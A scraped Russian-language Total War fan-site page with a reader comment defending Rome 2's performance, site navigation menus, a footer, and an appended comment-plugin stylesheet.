                            Игра отличная, насчет оптимизации я до сих пор не пойму почему наезжают. Вы очистили бы комп от вирусов, не ставили бы всякий лишний хлам, не играли бы с открытыми браузерами и прочее прочее. Ну и вообще может комп стоит обновить немного? У меня компьютер аж 2010 года собирал его сам и вышел он мне в 23 000 RUR, из которых 8 000 стоила видеокарта (Radeon 5800 серии) - рим 2 почти на ультре летает без проблем и на трёхсотом ходу. Ну да, когда замесы 4000 на 4000 - лагает, но не смертельно. Провинции - очень удачное и интересное решение, ну ИИ туп, так это всегда так было, ну конечно есть еще изъяны, но ведь их лечат с патчами. Игра не настолько плоха, как ее срут гении-обзорщики. Сам я в серию тотал вар играю с 2006 года - думаю достаточно что бы можно было ОБЪЕКТИВНО оценить игру.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13186); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                  </div>
                  <div id="comments-list-footer">
                    <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(1624,'com_content',0);return false;">Обновить список комментариев</a><br>
                    RSS лента комментариев этой записи
                  </div>
                </div>
                <h4>Добавить комментарий</h4>
                <div class="comments-policy">
                  Ссылки в комментариях не работают. Надоела капча - зарегистрируйся.
                </div>
<a id="addcomments" href="#addcomments"></a>
                <form id="comments-form" name="comments-form" action="javascript:void(null);">
                  <p><span><input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1"> <label for="comments-form-name">Имя (обязательное)</label></span></p>
                  <p><span>
                  <textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea></span></p>
                  <p><span><img class="captcha jch-lazyload" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="[data-uri]" data-src="/component/jcomments/captcha/56503.html" width="121" height="60" alt="Защитный код"><noscript></noscript>
<br>
                  <span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br>
                  <input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6"><br></span></p>
                  <div id="comments-form-buttons">
                    <div class="btn" id="comments-form-send">
                      <div>
                        <a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a>
                      </div>
                    </div>
                    <div class="btn" id="comments-form-cancel" style="display:none;">
                      <div>
                        <a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a>
                      </div>
                    </div>
                    <div style="clear:both;"></div>
                  </div>
                  <div>
                    <input type="hidden" name="object_id" value="1624"> <input type="hidden" name="object_group" value="com_content">
                  </div>
                </form>
                <div id="comments-footer" align="center">
                  JComments
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod179">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Поиск</span></h3>
                    <div class="module-ct">
                      <div class="search">
                        <form action="/-rome-2.html" method="post" class="form-inline form-search">
                          <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="111">
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>19 августа 2022</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57661-total-war-warhammer-3-iii-%D1%80%D0%B5%D0%BB%D0%B8%D0%B7%D0%BD%D0%B0%D1%8F-%D1%82%D0%B5%D0%BC%D0%B0/" target="_blank">Total War. WARHAMMER 3 (III) - релизная тема</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57372-elex-%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8-%D0%B4%D0%BB%D1%8F-%D1%8D%D0%BA%D1%81-%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%BE%D1%80%D0%BE%D0%B2/" target="_blank">ELEX. Заметки для экс-командоров.</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/5908-%D0%BC%D0%B8%D0%BD%D0%B8%D0%B0%D1%82%D1%8E%D1%80%D0%BA%D0%B8/" target="_blank">Миниатюрки</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" target="_blank">Игровые новости</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/55013-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0-%D0%B2-%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B5-%D0%B2%D0%BA%D0%BB-%D0%B8-%D1%80%D0%B5%D1%87%D0%B8-%D0%BF%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%BE%D0%B9/" target="_blank">Украина в составе ВКЛ и Речи Посполитой</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111 current active">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8"></div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4"></div>
      </div>
    </section>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 226 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img class="jch-lazyload" title="Total War Center" src="[data-uri]" data-src="/images/banners/twc.jpg" alt="Total War Center"><noscript><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"></noscript>  <img class="jch-lazyload" title="Всадники Кальрадии" src="[data-uri]" data-src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"><noscript><img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></noscript>   <img class="jch-lazyload" src="[data-uri]" data-src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/Безмотылка-в-Украине-логотип-малый.png" width="33" height="33"><noscript><img src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/%D0%91%D0%B5%D0%B7%D0%BC%D0%BE%D1%82%D1%8B%D0%BB%D0%BA%D0%B0-%D0%B2-%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF-%D0%BC%D0%B0%D0%BB%D1%8B%D0%B9.png" width="33" height="33"></noscript></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c49ed8132ce84b0fbc2e71bbe01c6502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/media/plg_jchoptimize/cache/css/14fb15aa4ddc83162776f3c5d98603f2.css
body_size: 51304
content:
@charset "utf-8";.jcomments-links{margin-top:10px;clear:both;text-align:left}.comments-link,.readmore-link{padding:0 5px 5px 14px;background-image:url(/components/com_jcomments/tpl/default/images/jc_blog.gif);background-repeat:no-repeat}.comments-link{background-position:0 -27px}.readmore-link{background-position:0 2px}#jc{clear:both}#jc a:link,#jc a:visited,#jc a:hover{outline:none}#jc .clear{clear:both;height:1px;overflow:hidden}#jc .busy{display:none;margin:3px auto;padding:0;width:16px;height:16px;background:url(/components/com_jcomments/tpl/default/images/jc_busy.gif) no-repeat}#jc h4{color:#555;background-color:inherit;font-weight:bold;text-align:left;border-bottom:1px solid #D2DADB;padding:0 0 2px 0;margin-bottom:10px}#jc p.message{color:#777;background-color:inherit;background-image:none;text-align:center;text-decoration:none;text-transform:none;text-indent:0;padding:5px 0 0 0;border-top:1px solid #D2DADB}#comments{margin:0;padding:0;width:100%;text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments a{color:#849B9F;background-color:inherit;font-weight:normal;text-decoration:none}#comments a:active,#comments a:focus,#comments a:hover{color:#c00 !important;background-color:transparent !important}#comments a[rel*=external],#comments a[rel*=external]:active,#comments a[rel*=external]:hover,#comments a[rel*=external]:focus{background:url(/components/com_jcomments/tpl/default/images/jc_link.gif) no-repeat center right;padding:0 10px 0 0;margin:0 2px;display:inline-block}#comments .rss,#comments .refresh,#comments .subscribe{padding:0 0 0 14px;margin:0 2px;border:none;display:inline-block}#comments .rss{background:url(/components/com_jcomments/tpl/default/images/jc_rss.gif) no-repeat center left !important}#comments .refresh{background:url(/components/com_jcomments/tpl/default/images/jc_refresh.gif) no-repeat center left !important}#comments .subscribe{background:url(/components/com_jcomments/tpl/default/images/jc_subscribe.gif) no-repeat center left !important}#comments h4 .rss,#comments h4 .refresh{padding:0 0 0 10px;margin:0 0 0 5px;display:inline-block}#comments-list-footer{margin:0 0 10px 20px !important}#comments-form-link .showform{margin:5px 0 0 22px;padding:0 0 5px 14px;background:url(/components/com_jcomments/tpl/default/images/jc_blog.gif) no-repeat 0 -28px;border:none;font-weight:bold;display:block}#comments .comment-box{margin:0;padding:0;color:#999}#comments .comment-avatar{float:left;margin:0;padding:0}#comments .avatar-indent{padding-left:40px}#comments .comment-anchor{color:#777;text-decoration:none;border:none}#comments .comment-author,#comments .author-homepage,#comments .author-email{color:#3c452d;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .author-homepage,#comments .author-email{text-decoration:none;border-bottom:1px dotted #3c452d}#comments .comment-title{color:#b01625;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .comment-avatar img{width:32px;border:none !important}#comments .comment-date{font-size:10px;color:#999;margin:0;padding:0 0 0 12px;background:url(/components/com_jcomments/tpl/default/images/jc_date.gif) no-repeat center left}#comments .comment-body{color:#777;margin:6px 0 0;padding:0 0 2px}#comments .quote,#comments blockquote,#comments .code,#comments code,#comments pre{margin:5px 0 5px 10px;display:block;clear:both;background-image:none}#comments blockquote,#comments .hidden,#comments code,#comments pre{color:#849B9F;text-align:left;padding:8px;margin-bottom:8px}#comments blockquote,#comments .hidden{border:1px dashed #849B9F}#comments code,#comments pre{border:1px solid #dedede;overflow:hidden;white-space:normal}#comments .code{background:none;border:none;padding:0}#comments .quote{color:#777}#comments .hidden{clear:both;display:block;margin:5px 0}#comments .comments-buttons{height:15px;float:right}#comments .email,#comments .emailactive{font:normal 1em Verdana,Arial,Sans-Serif;text-decoration:none;white-space:normal;margin:0;padding:0;line-height:10px;cursor:pointer;border-bottom:1px dotted #999}#comments .email{color:#444;background-color:inherit}#comments .emailactive{color:#c00;background-color:inherit}#comments .email img,#comments .emailactive img{padding:0}#comments p{font:normal 1em Verdana,Arial,Sans-Serif;margin:5px 5px 5px 0;padding:0;text-decoration:none;text-transform:none;text-indent:0}#comments .comment-body img{padding:0;border:0 none}#comments .comment-body .img{padding:4px 0 !important;max-width:500px}#comments .toolbar{clear:both;color:#ccc;border-top:1px solid #ccc;margin:8px 0 0 0;padding:5px 0 0 0}#comments .toolbar a,#comments .toolbar a:hover{float:left;margin:0 2px 0 0;width:16px;height:16px;cursor:pointer;background-color:transparent !important;background-image:url(/components/com_jcomments/tpl/default/images/jc_toolbar.gif) !important;background-repeat:no-repeat !important;padding:0 !important;display:block;overflow:hidden}#comments .toolbar-button-edit{background-position:0 0 !important}#comments .toolbar-button-delete{background-position:0 -16px !important}#comments .toolbar-button-unpublish{background-position:0 -32px !important}#comments .toolbar-button-publish{background-position:0 -48px !important}#comments .toolbar-button-ip{background-position:0 -64px !important}#comments .toolbar-button-ban{background-position:0 -80px !important}#comments .comments-list{margin-left:20px;height:1%}#comments .even,#comments .odd{background-image:none;background-color:transparent;color:#3c452d;border:none;margin-left:0;margin-bottom:10px;padding:0}#comments-list .comments-inline-edit{padding:5px;margin:5px 0;color:inherit;background-color:#fff;border:1px solid #ccc}div.comments-policy{color:#777;text-align:left;text-decoration:none;text-transform:none;text-indent:0;background-color:inherit;border:1px dotted #ccc;padding:5px;margin:5px 0 5px 20px;margin-left:20px !important}div.comments-policy ol,div.comments-policy ul{margin:0;padding:5px 0 0 20px}div.comments-policy ol li,div.comments-policy ul li{font:normal 1em Verdana,Arial,Sans-Serif;margin:0;padding:0;border:none;line-height:1em}#comments-form,#comments-form p,#comments-report-form,#comments-report-form p,#comments-form span,#comments-form .counter{text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments-form p,#comments-report-form p,#comments-form span,#comments-form .counter{color:#777;font:normal 1em Verdana,Arial,Sans-Serif}#comments-form p,#comments-form #comments-form-buttons,#comments-form #comments-form-error,#comments-form #comments-form-captcha-holder{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:20px !important;margin-top:10px;margin-bottom:8px;overflow:hidden;padding:0}#comments-inline-edit{border:1px solid #ccc;margin:5px 0 0 0;background:#fff}#comments-inline-edit #comments-form p,#comments-inline-edit #comments-form #comments-form-buttons,#comments-inline-edit #comments-form-error{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:5px !important;margin-left:5px;margin-top:5px;margin-bottom:2px;padding:0}#comments-form img.smile{margin:0 3px 3px 0;padding:0;border:none;cursor:pointer;float:none}#comments-form img.captcha{padding:0;margin:0 0 3px 0;border:1px solid #ccc}#comments-form span.captcha{padding:0 0 0 12px;color:#777;background:url(/components/com_jcomments/tpl/default/images/jc_refreshg.gif) no-repeat 0 2px;cursor:pointer;display:inline-block}#comments-form label,#comments-report-form label{color:#777;background-color:inherit;line-height:1.5em;padding:0;margin:0;vertical-align:middle;display:inline}#comments-form input,#comments-report-form input,#comments-form textarea{color:#444;background-color:#fff;padding:0 !important;margin:0;border:1px solid #ccc}#comments-form input{width:170px;margin-bottom:2px;height:1.5em}#comments-form input.selected,#comments-form textarea.selected{color:#777;background-color:#ffffe0 !important;border:1px solid #849B9F}#comments-form input.error,#comments-form textarea.error{border:1px solid #f00;text-decoration:none;text-transform:none;background-color:#ffffe0}#comments-form input.checkbox{width:16px;line-height:1.5em;padding:0;margin:0;vertical-align:middle;border:none}#comments-form input.captcha{width:116px;margin:3px 0 5px 0}#comments-form textarea{max-width:400px !important;width:350px;margin:0;resize:none}#comments-form-message{padding:5px 5px 5px 25px;margin-right:5px;display:block}.comments-form-message-error{background:#FFD86F url(/components/com_jcomments/tpl/default/images/jc_error.gif) no-repeat 4px 50%}.comments-form-message-info{background:#DFEEFF url(/components/com_jcomments/tpl/default/images/jc_info.gif) no-repeat 4px 50%}#comments-form .counterpanel{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;background-color:#eee}#comments-form .grippie{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;cursor:s-resize;background:#eee url(/components/com_jcomments/tpl/default/images/jc_resize.gif) no-repeat right 2px}#comments-form .grippie .counter{font-size:10px;padding:0;margin:0}#comments-form .grippie span{display:block;float:left}#comments-form .grippie span span{display:inline;float:none}#comments-form .btn,#comments-report-form .btn{float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnl.gif) no-repeat;margin-right:5px;padding:0 !important}#comments-form .btn div,#comments-report-form .btn div{margin:0 -1px 0 0;float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnr.gif) 100% 0 no-repeat;padding:0 5px}#comments-form .btn a,#comments-report-form .btn a{text-decoration:none;height:22px;line-height:22px;font-size:12px;font-weight:bold;color:#777;padding:0 5px;border:none}#comments-form .btn a:hover,#comments-form .btn a:focus,#comments-report-form .btn a:hover,#comments-report-form .btn a:focus{text-decoration:none;color:#0B55C4;background-color:transparent}#comments-form-smilespanel{display:none;cursor:pointer;padding:2px;max-width:200px;background-color:#fff;border:1px solid #ccc;overflow:auto;left:0;top:0;position:absolute;z-index:999999 !important}#comments-footer,#comments-footer a{color:#ccc !important;background-color:inherit;font:normal 9px Verdana,Arial,Sans-Serif !important}#comments-footer{display:block;height:14px;border-top:1px solid #ccc;padding-top:1px;margin-top:4px;text-align:right}#comments-footer a{text-decoration:none !important;text-transform:none;padding:0;margin:0;border:none !important;float:right;background:none !important}body #jc #nav-bottom,body #jc #nav-top{line-height:19px !important;line-height:17px;height:auto !important;text-align:center;margin:0 auto}#jc #nav-bottom span.page,#jc #nav-top span.page{color:#777;background-color:#eee;border:1px solid #d6dadd}#jc #nav-bottom span.hoverpage,#jc #nav-top span.hoverpage{color:#777;background-color:#e8e9ea;border:1px solid #d6dadd}#jc #nav-bottom span,#jc #nav-top span{color:#777;background-color:inherit;font-size:10px;font-family:Arial,sans-serif;margin:0 2px;height:15px;padding:2px 8px;cursor:pointer;vertical-align:top;display:inline-block}#jc #nav-bottom span.activepage,#jc #nav-top span.activepage{font-weight:bold;color:inherit;background-color:white}#jc div#nav-bottom,#jc div#nav-top{position:relative;z-index:2;width:100%}#jc div#nav-bottom{margin:10px 0 0 0;padding:0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x top left}#jc #nav-bottom span.activepage{border-bottom:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-top:1px solid white}#jc div#nav-top{margin:10px 0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x bottom}#jc #nav-top span.activepage{border-top:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-bottom:1px solid white}#nav-bottom span.page{display:inline-block}#jc span.comments-vote{width:6em;height:15px;float:right}#jc span.comments-vote a{width:15px;height:14px;float:left;margin:0 3px 0 0;display:block;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_vote.gif);border:none !important;text-decoration:none}#jc span.comments-vote .busy{margin:0;float:right;width:16px}#jc .vote-good{background-position:0 0}#jc .vote-poor,#jc a.vote-poor:hover{background-position:-15px 0}#jc span.vote-good,#jc span.vote-poor,#jc span.vote-none{margin:0;float:right;font:bold 1em Verdana,Arial,Sans-Serif;line-height:14px}#jc span.vote-good{color:#390}#jc span.vote-poor{color:#C00}#jc span.vote-none{color:#A9A9A9}#jc span.bbcode{width:auto;height:23px;display:block;margin-bottom:5px}#jc .bbcode a,#jc .bbcode a:focus,#jc .bbcode a:active,#jc .bbcode a:hover{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;background-color:transparent !important;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_bbcodes.gif);text-decoration:none;border:none !important}#jc a.bbcode-empty{background-position:0 0}#jc a.bbcode-b{background-position:-30px 0 !important}#jc a.bbcode-i{background-position:-60px 0 !important}#jc a.bbcode-u{background-position:-90px 0 !important}#jc a.bbcode-s{background-position:-120px 0 !important}#jc a.bbcode-url{background-position:-150px 0 !important}#jc a.bbcode-img{background-position:-180px 0 !important}#jc a.bbcode-list{background-position:-210px 0 !important}#jc a.bbcode-hide{background-position:-240px 0 !important}#jc a.bbcode-quote{background-position:-270px 0 !important}#jc a.bbcode-smile{background-position:-300px 0 !important}#jc a.bbcode-youtube{background-position:-330px 0 !important}#jc a.bbcode-google{background-position:-360px 0 !important}#jc a.bbcode-wiki{background-position:-390px 0 !important}#jc a.bbcode-facebook{background-position:-420px 0 !important}#jc a.bbcode-flickr{background-position:-450px 0 !important}#jc a.bbcode-instagram{background-position:-480px 0 !important}#jc a.bbcode-vimeo{background-position:-510px 0 !important}#jc span.bbcode img{width:23px;height:23px;float:left;margin:0 2px 0 0}#jc .custombbcode{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;text-decoration:none;cursor:pointer}#jc .rbox{margin:0;padding:4px 8px;width:auto;line-height:100%;overflow:hidden;background-color:#fff;border:1px solid #ccc;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px}#jc .rbox div{text-align:left;margin:0}
